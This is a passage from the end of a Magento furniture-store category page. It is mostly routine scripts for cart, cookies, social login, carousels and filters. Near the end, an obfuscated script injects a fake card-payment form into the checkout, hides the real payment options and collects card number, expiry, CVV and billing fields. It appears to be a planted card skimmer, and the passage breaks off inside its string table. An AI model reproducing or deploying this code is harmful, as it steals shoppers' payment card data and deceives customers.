"cart"],"guestwishlist\/index\/remove":["guest_wishlist"],"guestwishlist\/index\/fromcart":["guest_wishlist"],"guestwishlist\/index\/all":["guest_wishlist"],"onestepchekout\/customer_ajax\/register":["checkout-data","cart","customer"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"mgs_quickview\/index\/updatecart":["cart"],"sociallogin\/checklogin\/index":["cart"],"sociallogin\/ajaxgettype\/index":["cart"],"sociallogin\/amazon\/connect":["cart"],"sociallogin\/facebook\/connect":["cart"],"sociallogin\/google\/connect":["cart"],"sociallogin\/instagram\/connect":["cart"],"sociallogin\/line\/connect":["cart"],"sociallogin\/linkedin\/connect":["cart"],"sociallogin\/pinterest\/connect":["cart"],"sociallogin\/reddit\/connect":["cart"],"sociallogin\/twitter\/connect":["cart"],"sociallogin\/zalo\/connect":["cart"],"sociallogin\/apple\/connect":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","one-step-checkout-data"],
                "baseUrls": ["https:\/\/hubfurniture.com.eg\/en\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","guest_wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fen\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "18000",
                "updateSessionUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fen\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/hubfurniture.com.eg\/en\/page_cache\/block\/render\/id\/109\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_109","instant_search"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/en\/bedroom-furniture\/bedroom-set\/kids-bedrooms"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fen\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }</script>
<script type="text/javascript">
			var popupContent = document.getElementById('mgs-gdpr-popup-container').innerHTML;
			function showGdprPopup(){
				require(
				[
					'jquery',
					'Magento_Ui/js/modal/modal'
				],
				function( $, modal ) {
					if ($('#mgs-gdpr-popup').length) {
						var options = {
							type: 'popup',
							modalClass: 'modal-mgs-gdpr',
							responsive: true,
							innerScroll: true,
							title: '',
							buttons: []
						};
						var gdprPopup = modal(options, $('#mgs-gdpr-popup'));
						$('#mgs-gdpr-popup').trigger('openModal');
						
						$('.modal-mgs-gdpr .action-close').click(function(){
							setTimeout(function(){ $('.modals-wrapper .modal-mgs-gdpr').remove(); $('#mgs-gdpr-popup-container').html(popupContent) }, 500);
						});
					}
				});
			}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/hubfurniture.com.eg\/en\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script>
    require([
        'jquery',
        'Magento_Ui/js/modal/modal'
    ], function ($, modal) {
        $(document).ready(function () {

            var options = {
                type: 'popup',
                modalClass: 'popup-authentication',
                responsive: true,
                innerScroll: true,
                title: '',
                buttons: []
            };
            modal(options, $('#modal_content'));

              })
    })</script>
<script>
        window.modal_content = {"baseUrl":"https:\/\/hubfurniture.com.eg\/en\/","isButtonEnabledCheckout":false,"isEnabledPopup":false,"isEnabledInCreateAccount":true,"TwitterUrl":"https:\/\/hubfurniture.com.eg\/en\/sociallogin\/twitter\/request\/","isTwitterEnabled":false,"FacebookUrl":"https:\/\/graph.facebook.com\/oauth\/authorize?client_id=1020360548503009\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Ffacebook%2Fconnect\u0026scope=public_profile%2Cemail","isFacebookEnabled":true,"GoogleUrl":"https:\/\/accounts.google.com\/o\/oauth2\/auth?response_type=code\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Fgoogle%2Fconnect%2F\u0026client_id=1025214422938-2jeapcue9m2f8tdc1f3159r0fhm9ud1q.apps.googleusercontent.com\u0026scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email\u0026access_type=offline\u0026approval_prompt=auto","isGoogleEnabled":true,"AmazonUrl":"https:\/\/www.amazon.com\/ap\/oa?client_id=amzn1.application-oa2-client.cd3f6ad5d4fb4c7b8b9aa2d0f2af414c\u0026scope=profile\u0026response_type=code\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Famazon%2Fconnect","isAmazonEnabled":false,"InstagramUrl":"https:\/\/api.instagram.com\/oauth\/authorize?client_id=64181602656747debdfc2342d9665801\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Finstagram%2Fconnect%2F\u0026scope=basic\u0026response_type=code","isInstagramEnabled":true,"LineUrl":"https:\/\/access.line.me\/oauth2\/v2.1\/authorize?response_type=code\u0026client_id=1602232851\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Fline%2Fconnect\u0026state=qa7T9N\u0026scope=profile","isLineEnabled":false,"PinterestUrl":"https:\/\/api.pinterest.com\/oauth?response_type=code\u0026client_id=4984472831283705412\u0026scope=read_public+write_public\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Fpinterest%2Fconnect%2F","isPinterestEnabled":false,"RedditUrl":"https:\/\/www.reddit.com\/api\/v1\/authorize?client_id=F9Xpd-OUzOS5_g\u0026response_type=code\u0026state=access\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Freddit%2Fconnect\u0026duration=temporary\u0026scope=identity","isRedditEnabled":false,"LinkedInUrl":"https:\/\/www.linkedin.com\/uas\/oauth2\/authorization?response_type=code\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Flinkedin%2Fconnect%2F\u0026client_id=81nyrbn0y1bskn\u0026scope=r_basicprofile+r_emailaddress\u0026state=sociallogin","AppleUrl":"https:\/\/appleid.apple.com\/auth\/authorize?redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Fapple%2Fconnect\u0026response_type=code\u0026scope=name+email\u0026response_mode=form_post","isAppleEnabled":false,"isLinkedInEnabled":false,"isZaloEnabled":false,"ZaloUrl":""};</script>
<script type="text/x-magento-init">
        {
            "#modal_content": {
                "Magento_Ui/js/core/app": {"components":{"modal_content":{"component":"Magenest_SocialLogin\/js\/view\/modal","displayArea":"modal_content"}}} }
        }</script>
<script>
        require([
            'mage/url',
            'Magento_Ui/js/block-loader'
        ], function(url, blockLoader) {
            blockLoader("https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/loader-1.gif");
            return url.setBaseUrl('https://hubfurniture.com.eg/en/');
        })</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }</script>
<script type="text/x-magento-init">
    {
        ".product-item-actions button.action.tocart": {
            "widgetAddToCart": {
                "formKey": "RQUy4LPhJT4EC6SJ" }
        }
    }</script>
<script>
    require([
        'jquery',
        'mage/mage'
    ], function($, widgetAddToCart) {
        $(document).ajaxComplete(function(event, xhr) {
            if (xhr.responseText) {
                try {
                    eval("var json = " + xhr.responseText + " || {}");
                } catch (e) {
                    return;
                }
            }
        });
    });</script>
<script>
	var ajaxCartConfig = {"updateCartUrl":"https:\/\/hubfurniture.com.eg\/en\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/hubfurniture.com.eg\/en\/checkout\/cart\/","animationType":true};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });</script>
<script>
    require([
    'jquery',
    'waypoints'
], function(jQuery){
    (function($) {
        $('.filter-toggle .title').click(function(){
            $('html').toggleClass('filter-open');
        });
    })(jQuery);
});</script>
<script type="text/javascript">

    requirejs([ 

        'require',

        'jquery', 

        'mgsmasonry',

        'mgsvisible'

    ], function( require, $, Masonry) {

        require( [ 'bridget' ], function( jQueryBridget ) {

            jQueryBridget( 'masonry', Masonry, $ );

            $(window).load(function() {

                var $container = $('.product-list-masonry-change-product').masonry({

                    itemSelector: '.product-item-masonry',

                    columnWidth: '.product-item-masonry',

                    horizontalOrder: true,

                    initLayoutMasonry: false
                });

                $('.layout-mode-button-group').on( 'click', 'a', function() {

                  

                    $('.owl-carousel').owlCarousel('destroy');

                    $('.owl-carousel').owlCarousel({
                        loop: true,
                        items: 1,
                        dot: true
                    });

                    $container.masonry({

                        columnWidth: '.product-item-masonry',
                        maxHeight: 0,
                        initLayoutMasonry: false


                    });

                });  



                

                $('.button-group').each( function( i, buttonGroup ) {

                  var $buttonGroup = $( buttonGroup );

                  $buttonGroup.on( 'click', 'a', function() {

                    $buttonGroup.find('.is-checked').removeClass('is-checked');

                    $( this ).addClass('is-checked');

                  });

                });

            });  

            $(document).ajaxComplete(function() {

                var $container = $('.product-list-masonry-change-product').masonry({

                    itemSelector: '.product-item-masonry',

                    columnWidth: '.product-item-masonry',

                    horizontalOrder: true,
                    initLayoutMasonry: true

                });


                $('.layout-mode-button-group').on( 'click', 'a', function() {

                  

                    $('.owl-carousel').owlCarousel('destroy');

                    $('.owl-carousel').owlCarousel({
                        loop: true,
                        items: 1,
                        dot: true
                    });

                    $container.masonry({

                        columnWidth: '.product-item-masonry',

                        maxHeight: 0,
                        initLayoutMasonry: false

                    });

                });  



                

                $('.button-group').each( function( i, buttonGroup ) {

                  var $buttonGroup = $( buttonGroup );

                  $buttonGroup.on( 'click', 'a', function() {

                    $buttonGroup.find('.is-checked').removeClass('is-checked');

                    $( this ).addClass('is-checked');

                  });

                });

            });  

        });

    });</script>
<script>
    require([
        'jquery','owlCarousel'
],
function ($) {
        $('.block-compared-products .owl-carousel').owlCarousel({
            loop:false,
            margin:10,
            nav:false,
            dots:true,
            responsive:{
                0:{
                    items:2
                },
                600:{
                    items:3
                },
                1000:{
                    items:4
                }
            }
        });

        $('.block-arabic-compared-products .owl-carousel').owlCarousel({
            loop:false,
            margin:10,
            nav:false,
            rtl:true,
            dots:true,
            responsive:{
                0:{
                    items:2
                },
                600:{
                    items:3
                },
                1000:{
                    items:4
                }
            }
        });

    });</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"EGP","productCurrentScope":"website","displayTaxes":"1","displayWeee":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/hubfurniture.com.eg\/en\/rest\/en\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed","uiComponent":"widget_recently_viewed","page_size":"8","show_attributes":"name,image,price","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    { "[data-role=range-price-slider-price]" : { "rangeSlider" : {"minValue":28500,"maxValue":49286,"currentValue":{"from":28500,"to":49286},"fieldFormat":{"pattern":"EGP\u00a0%s","precision":0,"requiredPrecision":0,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"intervals":[{"value":28500,"count":1},{"value":29500,"count":1},{"value":29900,"count":1},{"value":32900,"count":1},{"value":34950,"count":1},{"value":36600,"count":1},{"value":44500,"count":1},{"value":44900,"count":1},{"value":49285,"count":1}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/hubfurniture.com.eg\/en\/bedroom-furniture\/bedroom-set\/kids-bedrooms?price=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 product","displayCount":"<%- count %> products","displayEmpty":"No products in the selected range."},"rate":1} } }</script>
<script>var swatchImageOption5432 = document.querySelector('div[data-option-id="5432"]');
swatchImageOption5432.style.background = "\u0023ffffff no-repeat center";
swatchImageOption5432.style.backgroundSize = "initial";</script>
<script>var swatchImageOption5436 = document.querySelector('div[data-option-id="5436"]');
swatchImageOption5436.style.background = "\u0023cccccc no-repeat center";
swatchImageOption5436.style.backgroundSize = "initial";</script>
<script>var swatchImageOption5434 = document.querySelector('div[data-option-id="5434"]');
swatchImageOption5434.style.background = "\u0023e6b77a no-repeat center";
swatchImageOption5434.style.backgroundSize = "initial";</script>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.color_f')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script>
<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"room_fFilter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":10,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/hubfurniture.com.eg\/en\/catalog\/navigation_filter\/ajax\/id\/109\/?cat=109&filterName=room_f","items":[{"label":"Bedroom","count":8,"url":"https:\/\/hubfurniture.com.eg\/en\/bedroom-furniture\/bedroom-set\/kids-bedrooms?room_f=Bedroom","is_selected":false}]}}}}}</script>
<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"style_fFilter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":10,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/hubfurniture.com.eg\/en\/catalog\/navigation_filter\/ajax\/id\/109\/?cat=109&filterName=style_f","items":[{"label":"Modern","count":8,"url":"https:\/\/hubfurniture.com.eg\/en\/bedroom-furniture\/bedroom-set\/kids-bedrooms?style_f=Modern","is_selected":false}]}}}}}</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/javascript">
    require(['jquery','mgs/lazyload'],function($){
        $(document).ready(function() {
            $("img.lazy").unveil(25, function(){
                var self = $(this);
                setTimeout(function(){
                    self.removeClass('lazy');
                }, 0);
            });
        });

    });</script>
<script type="text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
			$(document).ready(function () {
				if($('.pin__type').length){
					$('.lookbook-container .pin__type').hover(function(){
						$(this).parent().find('.pin__image').toggleClass('pm-mask');
					});
					
					$('.lookbook-container .pin__type').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
						$(this).toggleClass('pin__opened');
					});
					
					$('.lookbook-image').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
					});
				}
			});
		})(jQuery);
	});</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#